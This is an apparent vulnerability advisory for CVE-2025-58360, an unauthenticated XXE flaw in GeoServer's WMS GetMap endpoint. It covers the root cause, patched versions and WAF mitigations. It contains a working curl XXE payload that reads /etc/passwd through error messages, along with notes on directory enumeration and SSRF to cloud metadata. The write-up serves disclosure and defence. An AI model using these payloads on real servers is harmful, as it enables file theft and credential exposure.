Executive Summary
On November 25, 2025, the GeoServer project disclosed CVE-2025-58360, a critical XML External Entity (XXE) vulnerability affecting the Web Map Service (WMS) GetMap operation. The flaw requires no authentication, no user interaction, and is trivially exploitable with publicly available proof-of-concept code.
CISA has since added this vulnerability to its Known Exploited Vulnerabilities (KEV) catalog, signaling confirmed active exploitation and triggering mandatory remediation timelines for federal agencies under BOD 22-01.
Vulnerability Details
What is GeoServer?
GeoServer is an open-source server written in Java that enables users to share, process, and edit geospatial data. It implements Open Geospatial Consortium (OGC) standards including Web Map Service (WMS), Web Feature Service (WFS), and Web Coverage Service (WCS). GeoServer is widely deployed by government agencies, utilities, environmental organizations, and enterprises managing spatial data infrastructure.
Root Cause
The vulnerability stems from inconsistent XXE protection across different input vectors. When SLD content is
passed via the SLD_BODY URL parameter, GeoServer's GetMapKvpRequestReader correctly applies an
AllowListEntityResolver to block external entity resolution. However, when the same SLD content is
sent as a POST request body with Content-Type: text/xml, it bypasses parameter processing entirely
and routes directly to SLDParser.parseSLD() without any entity resolver configured.
Vulnerable Flow
POST /geoserver/ows?service=WMS&request=GetMap
POST /geoserver/wms?request=GetMap
|
v
+-----------------------------+
| OWS Dispatcher | <-- EntityResolver configured
| (Detects SLD in body) |
+-----------------------------+
|
v
+-----------------------------+
| SLDXmlRequestReader |
| -> SLDHandler.parse() |
| -> SLDParser.parseSLD() | <-- NO EntityResolver
+-----------------------------+
|
v
XXE RESOLVED -> File/SSRF
Both the /ows and /wms endpoints exhibit this behavior. When the OWS dispatcher detects SLD content in a POST request body, it routes to
SLDXmlRequestReader → SLDHandler.parse() → SLDParser.parseSLD(). This
code path creates a new XML parser instance without the protective EntityResolver, allowing external entity
declarations to resolve—reading local files, making outbound HTTP requests, or exhausting system resources.
When the parser processes a malicious XML document containing external entity declarations, it resolves those entities—reading local files, making outbound HTTP requests, or exhausting system resources.
Attack Vectors
1. Arbitrary File Read (Error-Based Exfiltration)

The exploit leverages GeoServer's error handling to exfiltrate file contents. When an XXE payload substitutes file content into a layer name, GeoServer attempts to resolve it as a valid layer—failing with an error that leaks the data:
curl -X POST -H "Content-Type: text/xml" \
-d '<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE StyledLayerDescriptor [
<!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<StyledLayerDescriptor version="1.0.0">
<NamedLayer>
<Name>&xxe;</Name>
</NamedLayer>
</StyledLayerDescriptor>' \
"http://target:8080/geoserver/ows?service=WMSrequest=GetMap&width=100&height=100&format=image/png&bbox=-180,-90,180,90"<ServiceException>
Unknown layer: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
...
</ServiceException>
2. Directory Enumeration

During testing, I discovered an interesting behavior that led me down a research rabbit hole. When pointing an external entity at a directory path instead of a file, I noticed the parser was returning directory listings. After digging into this, I learned about directory-aware fetching: in many Java runtime environments, if an XML parser encounters an external entity pointing to a directory rather than a file, the underlying protocol handler generates a text-based listing of the directory's contents as the "content" of that entity. This lesser-known capability enables full filesystem enumeration, allowing attackers to map the directory structure before targeting specific sensitive files.
<ServiceException>
Unknown layer: bin
boot
dev
etc
home
lib
...
</ServiceException>
3. Server-Side Request Forgery (SSRF)
XXE enables SSRF to probe internal networks or access cloud metadata endpoints. For GeoServer instances running on AWS, GCP, or Azure, this can leak IAM credentials, service account tokens, or instance metadata.
Internet Exposure



GeoServer's prevalence makes this vulnerability particularly concerning. Reconnaissance data indicates significant exposure:
- Shodan: 14,607 instances
- ZoomEye: 114,866 instances
- FOFA: 22,557 instances
Remediation
Patch Immediately
Upgrade to a fixed version:
- 2.25.x branch: Update to 2.25.6
- 2.26.x branch: Update to 2.26.2 or 2.26.3
- Latest stable: Update to 2.27.0+
Interim Mitigations
- WAF Rules: Block requests containing
<!ENTITYorSYSTEM "file://patterns. - Disable Dynamic Styling: If
SLD_BODYfunctionality isn't required, disable it in WMS settings. - Network Segmentation: Restrict GeoServer access to trusted networks.
Timeline
Discovered by XBOW
Coordinated disclosure, patches released (CVE assigned)
Added to CISA KEV catalog